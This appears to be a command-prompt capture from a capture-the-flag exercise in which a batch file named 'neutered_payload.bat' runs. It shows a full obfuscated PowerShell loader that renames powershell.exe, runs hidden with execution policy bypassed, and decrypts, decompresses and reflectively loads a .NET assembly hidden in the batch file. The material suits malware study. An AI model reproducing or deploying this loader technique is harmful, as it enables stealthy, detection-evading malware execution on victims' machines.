 C:\Users\Flikk\Desktop\ctf>neutered_payload.bat
copy C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe /y "neutered_payload.bat.exe"
cd "C:\Users\Flikk\Desktop\ctf\"
"neutered_payload.bat.exe" -noprofile -windowstyle hidden -ep bypass -command $eIfqq = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('C:\Users\Flikk\Desktop\c
tf\neutered_payload.bat').Split([Environment]::NewLine);foreach ($YiLGW in $eIfqq) { if ($YiLGW.StartsWith(':: ')) {  $VuGcO = $YiLGW.Substring(3); break; }; };$uZO
cm = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($VuGcO);$BacUA = New-Object System.Security.Cryptography.AesManaged;$BacUA.Mode = [System.Security.Cry
ptography.CipherMode]::CBC;$BacUA.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;$BacUA.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')(
'0xdfc6tTBkD+M0zxU7egGVErAsa/NtkVIHXeHDUiW20=');$BacUA.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('2hn/J717js1MwdbbqMn7Lw==');$Nlgap = $BacUA.Cre
ateDecryptor();$uZOcm = $Nlgap.TransformFinalBlock($uZOcm, 0, $uZOcm.Length);$Nlgap.Dispose();$BacUA.Dispose();$mNKMr = New-Object System.IO.MemoryStream(, $uZOcm);
$bTMLk = New-Object System.IO.MemoryStream;$NVPbn = New-Object System.IO.Compression.GZipStream($mNKMr, [IO.Compression.CompressionMode]::Decompress);$NVPbn.CopyTo(
$bTMLk);$NVPbn.Dispose();$mNKMr.Dispose();$bTMLk.Dispose();$uZOcm = $bTMLk.ToArray();$gDBNO = [System.Reflection.Assembly]::('daoL'[-1..-4] -join '')($uZOcm);$PtfdQ
 = $gDBNO.EntryPoint;$PtfdQ.Invoke($null, (, [string[]] ('')))
C:\Users\Flikk\Desktop\ctf>